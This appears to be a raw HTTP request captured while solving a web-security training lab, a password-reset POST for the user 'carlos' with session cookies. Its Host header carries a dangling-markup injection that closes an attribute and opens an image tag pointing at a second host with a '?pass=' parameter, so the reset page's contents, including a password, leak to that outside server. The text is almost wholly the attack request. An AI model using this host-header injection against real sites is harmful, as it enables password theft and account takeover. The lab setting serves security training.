 POST /forgot-password HTTP/1.1
Host: ac551ff01f0105a480720729004c0081.web-security-academy.net:'><img src="https://ac7d1ffa1f9f056d80f8074a01de006b.web-security-academy.net/?pass=
Connection: close
Content-Length: 53
Cache-Control: max-age=0
sec-ch-ua: "\\Not;A\"Brand";v="99", "Google Chrome";v="85", "Chromium";v="85"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://ac551ff01f0105a480720729004c0081.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac551ff01f0105a480720729004c0081.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFH0a11mjvssZBK97RjDOtv%2f6HdTUAhQ5vbtmG%2b4RfoCAijm48JLQql%2ftCeFg%2fPwh1aVTKlW99chqhaYeB3FaGlYEMR0ulqXFt9hkbGMbFVXVoTFvmtBDRQWf6uCUr0U%2f3On%2boPcQFLBTPUltW0diW
Qhrk%3d; session=gMlleziSh0AyolnuW8ibgJ87z1R1CZ00
csrf=BhM3Mh21TCltoPXBiShH62dgY4gc056N&username=carlos